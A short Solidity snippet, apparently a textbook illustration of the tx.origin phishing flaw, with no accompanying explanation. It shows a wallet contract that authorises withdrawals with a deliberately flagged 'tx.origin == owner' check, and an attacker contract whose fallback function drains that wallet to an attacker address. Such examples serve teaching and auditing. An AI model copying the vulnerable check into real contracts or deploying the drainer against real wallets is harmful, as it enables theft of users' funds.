 contract Phishable {
    address public owner;
    constructor () public { owner = msg.sender; }
    function () public payable {}
    function withdrawAll(address recipient) public {
        require (tx.origin == owner); // !!
        recipient.transfer(address(this).balance);
    }
}

contract Phisher {
    Phishable phishable;
    address attacker;
    constructor (Phishable _phishable, address _attacker) public {
        phishable = _phishable; attacker = _attacker;
    }
    function () public payable { phishable.withdrawAll(attacker); }
}